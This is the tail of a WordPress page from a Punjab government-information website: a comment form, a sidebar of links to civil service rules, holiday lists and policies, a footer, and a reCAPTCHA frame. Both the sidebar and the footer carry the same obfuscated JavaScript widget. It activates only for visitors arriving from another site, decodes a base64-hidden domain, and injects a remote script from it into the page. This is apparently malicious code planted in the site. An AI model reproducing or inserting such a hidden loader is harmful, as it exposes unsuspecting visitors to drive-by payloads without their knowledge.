</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9ee75486cf" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="195"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-5" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://punjabxp.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://punjabxp.com/?s={s}" itemprop="target"></form></div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://punjabxp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wEiMaY4fHqq-m30u8HhYYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770029710473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>